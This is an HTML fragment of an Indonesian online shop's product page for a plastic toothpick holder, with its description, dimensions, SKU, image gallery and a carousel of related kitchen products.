		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-keranjang-salvadore/">Hommy Keranjang Salvadore</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10699 status-publish instock product_cat-storage product_tag-hommy-keranjang-samantha product_tag-keranjang product_tag-storage has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="10699">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-keranjang-samantha/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Samantha_05-300x300.jpg" title="Samantha_05" alt="Samantha_05" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-keranjang-samantha/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Samantha_06-300x300.jpg" title="Samantha_06" alt="Samantha_06" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-keranjang-samantha/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10699">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-keranjang-samantha/">Hommy Keranjang Samantha</a></h3>
			

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-878 -->
			
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-utama" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9312 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://hommyplastic.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-9478" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9478 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://hommyplastic.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">PRODUCT</span></a></li>
<li id="menu-item-9314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9314 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://hommyplastic.com/catalog/" class="woodmart-nav-link"><span class="nav-link-text">CATALOG</span></a></li>
<li id="menu-item-9316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://hommyplastic.com/agent-store/" class="woodmart-nav-link"><span class="nav-link-text">AGENT STORE</span></a></li>
<li id="menu-item-9477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://hommyplastic.com/info-tips/" class="woodmart-nav-link"><span class="nav-link-text">INFO &#038; TIPS</span></a></li>
<li id="menu-item-9315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://hommyplastic.com/contact-us-5/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-9313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9313 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://hommyplastic.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11052" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-separate product-no-bg product type-product post-11052 status-publish first instock product_cat-kitchen product_tag-hommy-tempat-tusukan-gigi-jeremy product_tag-tempat-tusuk-gigi has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06.jpg"><img fetchpriority="high" width="600" height="600" src="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06-600x600.jpg" class="wp-post-image wp-post-image" alt="" title="Jeremi_06" data-caption="" data-src="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06.jpg" data-large_image="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07.jpg"><img width="600" height="600" src="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07-600x600.jpg" class="" alt="" title="Jeremi_07" data-caption="" data-src="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07.jpg" data-large_image="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_07.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03.jpg"><img loading="lazy" width="600" height="600" src="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03-600x600.jpg" class="" alt="" title="Jeremi_03" data-caption="" data-src="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03.jpg" data-large_image="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_03.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04.jpg"><img loading="lazy" width="600" height="600" src="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04-600x600.jpg" class="" alt="" title="Jeremi_04" data-caption="" data-src="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04.jpg" data-large_image="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_04.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05.jpg"><img loading="lazy" width="600" height="600" src="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05-600x600.jpg" class="" alt="" title="Jeremi_05" data-caption="" data-src="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05.jpg" data-large_image="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_05.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3 owl-items-lg-4 owl-items-md-3 owl-carousel"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://hommyplastic.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://hommyplastic.com/product-category/kitchen/" class="breadcrumb-link breadcrumb-link-last">
					Kitchen				</a>
							<span class="breadcrumb-last">
					Hommy Tempat Tusukan Gigi Jeremy				</span>
			</nav>											</div>
																															
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://hommyplastic.com/product/hommy-tempat-tusuk-gigi-jason/"></a>

			<div class="wd-dropdown">
				<a href="https://hommyplastic.com/product/hommy-tempat-tusuk-gigi-jason/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2022/08/Jason_06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hommy Tempat Tusuk Gigi Jason" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Jason_06-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Jason_06-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Jason_06-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Jason_06-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Jason_06-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Jason_06.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://hommyplastic.com/product/hommy-tempat-tusuk-gigi-jason/" class="wd-entities-title">
						Hommy Tempat Tusuk Gigi Jason					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://hommyplastic.com/shop/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jessy/"></a>

			<div class="wd-dropdown">
				<a href="https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jessy/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2022/08/Jessy_06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hommy Tempat Tusukan Gigi Jessy" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Jessy_06-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Jessy_06-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Jessy_06-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Jessy_06-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Jessy_06-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Jessy_06.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jessy/" class="wd-entities-title">
						Hommy Tempat Tusukan Gigi Jessy					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Hommy Tempat Tusukan Gigi Jeremy
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Bahan plastik polypropylene atau polyethylene yang lebih di kenal dengan PP 5, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang</p>
<p>Produk Dimensi: 6.3 x 6.3 x 7.6 cm</p>
</div>
									
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				HMY-KTN-JMY-5222			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://hommyplastic.com/product-category/kitchen/" rel="tag">Kitchen</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://hommyplastic.com/product-tag/hommy-tempat-tusukan-gigi-jeremy/" rel="tag">Hommy Tempat Tusukan Gigi Jeremy</a><span class="meta-sep">,</span> <a href="https://hommyplastic.com/product-tag/tempat-tusuk-gigi/" rel="tag">Tempat Tusuk Gigi</a></span>	
	</div>

			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/&media=https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06.jpg&description=Hommy+Tempat+Tusukan+Gigi+Jeremy" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion">
		
								<div class="wd-accordion-item woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-scroll-content">
													

<p>Bahan plastik polypropylene atau polyethylene yang lebih di kenal dengan PP 5, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang</p>
<p>Produk Dimensi: 6.3 x 6.3 x 7.6 cm</p>
											</div>
				</div>
			</div>

					
			</div>
		<div class="wd-single-reviews wd-layout-two-column">
			<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Hommy Tempat Tusukan Gigi Jeremy&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hommy-tempat-tusukan-gigi-jeremy/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://hommyplastic.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
		</div>
							</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-428"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10925 status-publish last instock product_cat-kitchen product_tag-gelas product_tag-gelas-plastik product_tag-hommy-gelas-belinda-tt has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="10925">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-gelas-belinda-tt/" class="product-image-link">
			<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12289" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-1-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-1-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-1-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-1-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-1-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-gelas-belinda-tt/">
					<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12292" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-4-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-4-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-4-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-4-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-4-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Belinda-TT0_02-4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-gelas-belinda-tt/">Hommy Gelas Belinda TT</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Bahan plastik <em>polypropylene</em> atau <em>polyethylene</em> yang lebih di kenal dengan <em>PP 5</em>, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang

Produk Dimensi: 8 x 8 x 13.7 cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-gelas-belinda-tt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10925">Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10949 status-publish first instock product_cat-kitchen product_tag-hommy-mangkok-carmel product_tag-mangkok product_tag-mangkok-plastik has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="10949">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-mangkok-carmel/" class="product-image-link">
			<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12504" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_02-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_02-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_02-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_02-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_02-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_02.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-mangkok-carmel/">
					<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12505" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_01-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_01-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_01-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_01-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_01-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Carmel-Frame_01.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-mangkok-carmel/">Hommy Mangkok Carmel</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Bahan plastik polypropylene atau polyethylene yang lebih di kenal dengan PP 5, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang

Produk Dimensi: 17.5 x 17.5 x 5 cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-mangkok-carmel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10949">Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10943 status-publish last instock product_cat-kitchen product_tag-gelas product_tag-gelas-plastik product_tag-hommy-gelas-bernard-tt has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="10943">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-gelas-bernard-tt/" class="product-image-link">
